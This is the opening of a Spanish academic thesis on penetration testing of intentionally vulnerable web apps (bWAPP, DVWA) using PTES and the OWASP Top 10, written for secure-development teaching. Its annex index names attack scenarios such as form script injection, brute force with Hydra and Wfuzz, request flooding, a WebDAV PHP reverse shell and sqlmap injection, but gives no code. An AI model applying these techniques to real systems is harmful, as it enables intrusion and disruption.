







### **INDICE ANEXOS**

<span id="page-17-0"></span>

**[ESCENARIO#6: INYECTAR SCRIPT MALICIOSO EN FORMULARIO WEB –](#page-130-2) [CUADRO DE SELECCIÓN INDIVIDUAL](#page-130-2) 109 [ESCENARIO#7: INYECTAR SCRIPT MALICIOSO EN FORMULARIO WEB –](#page-132-2) [CUADRO DE SELECCIÓN INDIVIDUAL](#page-132-2) 111 [ESCENARIO 8: INYECTAR SCRIPT MALICIOSO EN FORMULARIO WEB –](#page-134-2) [CUADRO DE SELECCIÓN INDIVIDUAL](#page-134-2) 113 [ESCENARIO #9: ATAQUE DE FUERZA BRUTA EN FORMULA LOGIN WEB](#page-136-2)  [MEDIANTE HYDRA](#page-136-2) 115 [ESCENARIO #10: ATAQUE DE FUERZA BRUTA EN FORMULARIO LOGIN](#page-141-2)  [WEB MEDIANTE WFUZZ](#page-141-2) 120 [ESCENARIO #11: ATAQUE DE FUERZA BRUTA EN FORMULARIO LOGIN](#page-145-2)  [WEB MEDIANTE CARGA ÚTIL POR BURPSUITE](#page-145-2) 124 [ESCENARIO #12: ATAQUE DE FUERZA BRUTA EN FORMULARIO LOGIN](#page-156-2)  [WEB](#page-156-2) 135 [ESCENARIOS M.V BEE-BOX \(BWAPP\)](#page-158-2) 137 [ESCENARIO #13: FALLA DE AUTENTIFICACIÓN –](#page-158-3) FORMULARIO LOGIN [WEB CON OMISIÓN DE CAPTCHA MEDIANTE CARGA ÚTIL POR LISTA](#page-158-3)  [SIMPLE](#page-158-3) 137 [ESCENARIO #14: FALLA DE AUTENTIFICACIÓN –](#page-164-2) FORMULARIO LOGIN [WEB CON OMISIÓN DE CAPTCHA](#page-164-2) MEDIANTE WFUZZ 143 [ESCENARIO #15: FALLA DE AUTENTIFICACIÓN –](#page-167-2) FORMULARIO LOGIN [WEB CON OMISIÓN DE CAPTCHA MEDIANTE CARGA ÚTIL POR](#page-167-2)  [DICCIONARIO](#page-167-2) 146 [ESCENARIO #16: FALLA DE AUTENTICACIÓN –](#page-170-2) FORMULARIO LOGIN WEB [INSEGURO](#page-170-2) 149 [ESCENARIO #17: FALLA DE AUTENTICACIÓN –](#page-173-2) FORMULARIO LOGIN WEB [INSEGURO](#page-173-2) 152 [ESCENARIO #18: FALLA DE AUTENTICACIÓN –](#page-175-2) FORMULARIO LOGIN WEB [INSEGURO](#page-175-2) 154 [ESCENARIO #19: SATURAR EL SISTEMA DE ALOJAMIENTO DEL ENTORNO](#page-178-2)  [MEDIANTE AVALANCHA DE PETICIONES](#page-178-2) 157 [ESCENARIO #20: SATURAR EL SISTEMA DE ALOJAMIENTO DEL ENTORNO](#page-180-2)  MEDIANTE [AVALANCHA DE PETICIONES](#page-180-2) 159 [ESCENARIO #21: SATURAR EL SISTEMA DE ALOJAMIENTO DEL ENTORNO](#page-181-2)  [MEDIANTE AVALANCHA DE PETICIONES](#page-181-2) 160 [ESCENARIO #22: INSERCIÓN DE FICHERO MALICIOSO EN EL PROTOCOLO](#page-181-3)  [WEBDAV](#page-181-3) 160**

**[ESCENARIO #23: INSERCIÓN DE CÓDIGO MALICIOSO PHP PARA ACCIÓN](#page-186-1)  [REVERSE\\_SHELL EN EL PROTOCOLO WEBDAV](#page-186-1) 165 [ANEXO 5: POST-EXPLOTACIÓN 168](#page-189-0) [MAQUINA VIRTUAL BWAPP](#page-190-2) 169 [ENUMERACIÓN DE PUERTOS MEDIANTE LA HERRAMIENTA NMAP PARA](#page-190-3)  [CONOCER LOS SERVICIOS Y VERSIONES QUE SOPORTA EL SISTEMA.](#page-190-3) 169 [ATAQUE DE FUERZA BRUTA PARA LA OBTENCIÓN DE CREDENCIALES DE](#page-190-4)  [USUARIO](#page-190-4) 169 [INJECTION SQL MEDIANTE LA HERRAMIENTA SQLMAP PARA CONOCER,](#page-191-4)  [LA BASE DE DATOS DEL ENTORNO, USUARIOS, TABLAS, ENTRE OTROS,170](#page-191-4) [ACCEDER A UN SERVICIO MEDIANTE LA EJECUCIÓN DE CÓDIGO](#page-193-2)  [REVERSE\\_SHELL PARA COMPROMETER EL SISTEMA Y ESCALAR](#page-193-2)  [PRIVILEGIO](#page-193-2) 172 [MÁQUINA VIRTUAL DVWA](#page-196-3) 175 [ENUMERACIÓN DE PUERTOS MEDIANTE LA HERRAMIENTA NMAP PARA](#page-196-4)  [CONOCER LOS SERVICIOS Y VERSIONES QUE SOPORTA EL SISTEMA.](#page-196-4) 175 [INJECTION SQL MEDIANTE LA HERRAMIENTA SQLMAP PARA CONOCER,](#page-196-5)  [LA BASE DE DATOS DEL ENTORNO, USUARIOS, TABLAS, ENTRE OTROS,175](#page-196-5) [ATAQUE DE FUERZA BRUTA PARA LA OBTENCIÓN DE CREDENCIALES DE](#page-198-4)  [USUARIO](#page-198-4) 177 [ACCEDER A UN SERVICIO MEDIANTE LA EJECUCIÓN DE CÓDIGO](#page-199-2)  [REVERSE\\_SHELL PARA COMPROMETER EL SISTEMA Y ESCALAR](#page-199-2)  [PRIVILEGIO](#page-199-2) 178**

**[ANEXO 6: INFORME 181](#page-202-0)** 

#### **RESUMEN**

<span id="page-20-0"></span>En este trabajo investigativo se evaluaron técnicas de ciberseguridad para el desarrollo seguro de aplicaciones web mediante pruebas de penetración en entornos virtuales con aplicaciones web vulnerables. Se utilizó la metodología PTES y se analizaron las vulnerabilidades más explotadas según el OWASP Top 10 de 2021, desarrollando cuatro categorías de pruebas de ataque para comprender el contexto real del esquema de ejecución de ataque. Se presentaron once enfoques de estudio de hallazgos y recomendaciones de seguridad informática, así como un conjunto de mejores prácticas para el desarrollo de aplicaciones web y la implementación de medidas de seguridad informática. El objetivo es crear conciencia y proporcionar recomendaciones para mitigar cualquier ataque cibernético futuro. Se realizaron pruebas de ataque utilizando herramientas óptimas para explotar las vulnerabilidades, se recopiló información para elaborar un informe detallando los resultados y se presentaron observaciones resultantes y recomendaciones para la parte técnica de seguridad.

**Palabras Claves:** aplicaciones web, PTES, OWASP Top 10

#### **ABSTRACT**

<span id="page-21-0"></span>In this investigative work, cybersecurity techniques were evaluated for the secure development of web applications through penetration testing in virtual environments with vulnerable web applications. The PTES methodology was used, and the most exploited vulnerabilities according to the OWASP Top 10 of 2021 were analyzed, developing four categories of attack tests to understand the real context of the attack execution scheme. Eleven approaches to study findings and recommendations for cybersecurity were presented, as well as a set of best practices for web application development and implementation of cybersecurity measures. The objective is to raise awareness and provide recommendations to mitigate any future cyber attacks. Attack tests were conducted using optimal tools to exploit vulnerabilities, information was gathered to create a detailed report of the results, and resulting observations and technical security recommendations were presented.

**Keywords:** web applications, PTES, OWASP Top 10

### **INTRODUCCIÓN**

<span id="page-22-0"></span>La seguridad informática en las organizaciones es un tema necesario para salvaguardar los activos valiosos. Las organizaciones han sido víctimas de ataques cibernéticos debido a la falta de incorporación de seguridad en sus sistemas, provocando afectar la visión de la empresa, la confiabilidad, disponibilidad e integridad, dando acceso a los piratas informáticos para aprovechar las brechas de seguridad conocidas como vulnerabilidades para así propagar malware, comprometer sistemas, doblegar la seguridad en la red, entre otros aspectos que reflejan la diversificación de ataques informáticos. Con el fin de robar los datos y perjudicar a la entidad.

Hoy en día, las organizaciones manejan extensas áreas de almacenamiento digital donde almacenan información crítica como datos de identificación personal, registros de procesos, manual de funciones, entre otros. Esta práctica ha atraído a delincuentes cibernéticos que buscan penetrar en estas entidades para obtener información valiosa y utilizarla de manera ilícita mediante una variedad de técnicas para acceder y robar información de cualquier ente que es vulnerable a un ataque.

Es por esta razón, el presente trabajo tiene como finalidad el estudio de técnicas de ciberseguridad en el ámbito de desarrollo de aplicaciones web mediante la utilización de laboratorios de simulaciones que cuenta con aplicación web vulnerable. Para evaluar las técnicas en relación con el TOP 10 de OWASP 2021, analizando su comportamiento en los esquemas de seguridad y desarrollar la comparativa de cuatro categorías como; fallas de identificación y autenticación, configuración incorrecta de seguridad, inyección y diseño inseguro. Se realizaron las pruebas tanto tradicionalmente como la ayuda de herramientas para el ataque cibernético en los escenarios creados, y con el resultado obtenido emplear acciones para escalar privilegios y encontrar datos sumamente potentes para luego ejercer la elaboración del informe que cuenta con los análisis pertinentes de los ataques, y establecer las observaciones de resultados de los incidentes y recomendaciones para mitigar los eventos. Y a su vez, se presentará una propuesta de buenas prácticas para el desarrollo seguro en marcado en ISO 27001 Y CIS, referentes potenciales en controles de seguridad tanto en sistemas como en redes.

En la sección capítulo 1, se detalla de manera significativa sobre la problemática de la seguridad informática en las organizaciones y la falta de seguridad al desarrollo de aplicaciones web seguro, y establecer la solución planteada. Además, se encuentra los antecedentes, descripción del proyecto, el objetivo general y específicos, justificación y alcance.

En la sección capítulo 2, se encuentra el marco conceptual en donde se explica los conceptos importantes de la investigación, como a su vez el marco teórico que hace referente con relación al tema, también se muestra la metodología que se basa el desarrollo del proyecto, las técnicas de recolección de información empleadas.

En la sección capítulo 3, se encuentra la propuesta de desarrollo del proyecto, desglosando las cinco fases como; fase de recolección de información, análisis de vulnerabilidades, explotación, post-explotación e informe. Además de la propuesta de buenas prácticas para el desarrollo seguro que cuenta con introducción, descripción de controles y prácticas de seguridad.

## <span id="page-24-1"></span><span id="page-24-0"></span>**CAPÍTULO I 1. FUNDAMENTACIÓN**

#### <span id="page-24-2"></span>**1.1. ANTECENDES DEL PROYECTO**

Hoy en día, el desarrollo de las TIC (tecnologías de la información y las comunicaciones), ha permitido abordar unos determinados números de servicios con el objetivo dar soluciones a necesidades de la vida cotidiana. Relativamente, la seguridad informática, y el desarrollo de software son dos temas muy interesantes que aborda todo el mundo tecnológico que sé observa [1].

No obstante, existe una marcada distancia entre la seguridad informática y el desarrollo de software debido a la falta de protección de datos con respecto a nivel de seguridad informática. Los desarrolladores minimizan este aspecto y se enfocan únicamente en realizar pruebas de funcionamiento, sin considerar la seguridad TI. Esto provoca un alto riesgo de vulnerabilidades como secuestro de datos, ciberataques, intrusión de piratas informáticos, espionaje, entre otros problemas. En el futuro, estas fallas podrían provocar costos elevados en soporte tras el lanzamiento de un producto defectuoso, lo que sería considerado un sistema inseguro e inestable por parte del cliente. [2].

El estudio de las vulnerabilidades a lo largo de la incorporación de la tecnología se ha visto influenciado por el gran volumen de información que se transporta, se comunica, y se almacena. Tras investigaciones que relacionan amenazas y vulnerabilidades en aplicaciones web 2020-2021, existe que el 17% de los ataques informáticos se ve involucrado en explotación de vulnerabilidades y fallas de seguridad en aplicaciones web. Por ende, los piratas informáticos utilizan estos sitios comprometidos para diversificar propósitos como; propagar malware, robar datos confiables, entre otras complicaciones que están directamente relacionadas con él funcionamiento y reputación de las organizaciones por la debilidad de sus sistemas y proteger de manera conmensurable las aplicaciones web, a continuación se presenta las vulnerabilidades más comunes por OWASP [3].



<span id="page-25-0"></span>*Figura 1: OWASP Top 10 2021 vulnerabilities (share of web applications) [3]*

Al no existir un estudio de buenas prácticas que permita evidenciar o contener información importante sobre técnicas de ciberseguridad en el desarrollo de aplicaciones web seguro en nivel de seguridad informática en el ciclo de vida de desarrollo de software centrada en la fase de desarrollo y diseño para poder resguardar la integridad y la reputación de las organizaciones. Surge la necesidad de desarrollar la investigación correspondiente ya mencionado, para permitir la buena gestión de seguridad TI y la importancia de crear aplicaciones web que garanticen la seguridad de activos. Mediante consultas de investigación sobre el tema a estudiar y conversación con personal experto en seguridad informática y hacking ético, sé ha conseguido que las organizaciones cuentan con el poco conocimiento e interés sobre el tema de seguridad en las aplicaciones, y por falta de esta índole, puede afectar la visión de la gente que tiene sobre la empresa, así como la disponibilidad, integridad y confiabilidad [\(Ver Anexo](#page-90-0) 1). Adicionalmente, también se tiene conocimiento que la data sensible que pueda contener una empresa al hacer expuesta provocaría la quiebra por acciones de falta de seguridad. Por lo cual, por ser el ser humano el eslabón más débil se puede emplear ingeniería social y así conocer información necesaria para instruir las acciones de robo de datos de la empresa [\(Ver Anexo](#page-92-0) 2).

Para dicho estudio se dará pautas a investigaciones, artículos, tesis que estén asociadas al tema investigativo, en donde las aportaciones permitirán comprender más sobre la situación que ejerce el desarrollo de aplicaciones web seguro en dependencia a la seguridad informática para la protección de datos. Por lo cual, se menciona tres aspectos como estudio centrado en la parte local, entorno país y así mismo de manera internacional que se menciona a continuación.

El artículo científico tecnológico "**Método para el desarrollo de software seguro basado en la ingeniería de software y ciberseguridad (Universidad Ecotec, Ecuador)**", indica como resultado un modelo de seguridad de software basado en métricas OWASP y en ciclo de vida del software, marcando una tendencia enorme en el tema de seguridad informática en los sistemas desarrollados, en donde se propician claramente vulnerabilidades y riesgos en seguridad TI. Es por ello, surge la necesidad de implementar estrategias que mitiguen los problemas previstos para que así los mismos beneficiarios(estudiantes) u otras universidades puedan desplegar habilidades de prevención con la ayuda de herramientas y metodologías. Con la finalidad de asegurar un producto final estable y de crecimiento de colaboración en el área de seguridad informática aplicada en el desarrollo de software [4].

Por otro lado, la tesis **"Comparación de técnicas de detección de vulnerabilidades de ataques de Cross Site Scripting en aplicaciones web de microempresas (Perú)"**, indica como resultado como la seguridad en aplicaciones web ha sido generalizada en funcionamiento, en vez de seguridad informática. Para así ejercer un alto golpe en la aparición de vulnerabilidades como lo es inyección SQL, incorporación de ficheros maliciosos, Cross Site Scripting, entre otros. El consenso de código malicioso mediante el método POST permite al atacante ganar permiso y ser capaz de robar información relevante como secuestro de cookies que contiene datos sensibles del internauta. Es por ello, surge la necesidad de implementar un estudio de dos técnicas para detectar vulnerabilidades sobre ataques de Cross Site Scripting en el desarrollo de app web, dando como comparativa la técnica de detección dinámica de Vulnerabilidades (DDV) y la técnica Sumidero Detección de Vulnerabilidades (SDV) [5].

5

